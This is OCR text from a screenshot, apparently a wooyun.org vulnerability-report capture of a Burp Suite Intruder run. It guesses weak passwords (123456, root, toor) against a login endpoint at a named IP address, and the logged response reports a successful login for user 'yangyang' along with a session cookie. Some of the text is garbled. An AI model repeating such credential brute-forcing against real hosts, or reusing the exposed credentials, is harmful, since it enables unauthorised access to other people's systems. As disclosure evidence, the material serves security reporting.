 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout
0692 yangyang 200
0561 chenxue 200
200
123 200
1 200
1234 200
12345 200
123456a 200
000000 200
123456 200
root 200
0 toor 200
Request Response
Raw Params Headers Hex
POST /osm/security/login.do HTTP/1.1
Host: 114.251.197.145
? < + > Type a search term 0 matches
Status: 200
Length: 433
Timer: 327
Previ
Nex
Actio
Request Response
Raw Headers Hex
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=9045294A02918B597C31AC1375D7AABF.jvm1; Path=/
tipMsg: (7 yangyang {U Ë }ûß
Content-Type: text/plain;charset=UTF-8
Vary: Accept-Encoding
Date: Fri, 08 May 2015 01:42:24 GMT
Connection: close
Content-Length: 141
{"tipMsg":"用户【yangyang】登录成功，开始加载系统。。。","userValid":true,"v
alidCode":true,"success":true,"userExist":true}
? < + > Type a search term 0 m
www.wooyun.org